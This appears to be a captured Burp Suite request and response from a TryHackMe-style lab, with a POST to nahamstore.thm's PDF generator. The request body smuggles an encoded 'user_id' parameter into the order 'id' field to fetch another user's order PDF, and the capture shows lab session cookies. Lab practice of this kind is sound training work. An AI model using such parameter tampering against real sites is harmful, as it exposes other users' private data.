 Send
Cancel
Target: http://nahamstore.thm
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://nahamstore.thm
10 Connection: keep-alive
11 Referer: http://nahamstore.thm/account/orders/4
12 Cookie: session=99a375a25ce2fe54b433da8290e3f831; token=a07a82ff1f1588275d3ca0408be5946b
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 what=order&id=4%26user_id=4
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 03 Nov 2025 21:02:05 GMT
4 Content-Type: application/pdf
5 Connection: keep-alive
6 Set-Cookie: session=99a375a25ce2fe54b433da8290e3f831; expires=Mon, 03-Nov-2025 22:02:05 GMT;
Max-Age=3600; path=/
7 Content-Length: 27320
8
9 %PDF-1.5
10 %âãÏÓ
11
12 1 0 obj
13 <</Type /Catalog
14 /Pages 2 0 R
15 /Outlines 4 0 R
16 /Lang (en)>>
17 endobj
18
19 5 0 obj
20 <</Length 9 0 R
21 /Filter /FlateDecode
22 /Type /ObjStm
23 /N 4
24 /First 21>>
25 stream
26 x»
27
28
29 endstream
30 endobj
31
32 9 0 obj
33 187
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 6
Inspector
Notes
Explanations
Done
27,600 bytes | 239 millis